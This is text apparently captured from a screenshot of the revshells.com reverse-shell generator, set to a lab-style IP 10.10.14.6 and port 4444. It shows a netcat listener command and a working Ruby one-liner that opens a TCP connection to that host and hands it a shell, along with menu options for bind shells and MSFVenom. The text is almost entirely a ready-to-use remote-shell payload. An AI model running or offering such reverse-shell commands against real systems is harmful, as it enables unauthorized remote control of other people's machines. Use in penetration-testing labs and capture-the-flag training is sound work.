 revshells.com
IP & Port
IP 10.10.14.6 Port 4444 +1
Listener
Advanced
🚀 nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Python3 shortest
Ruby #1
Ruby no sh
🚀 ruby -rsocket -e'spawn("sh",[:in,:out,:err]=>TCPSocket.new("10.10.14.6",4444))'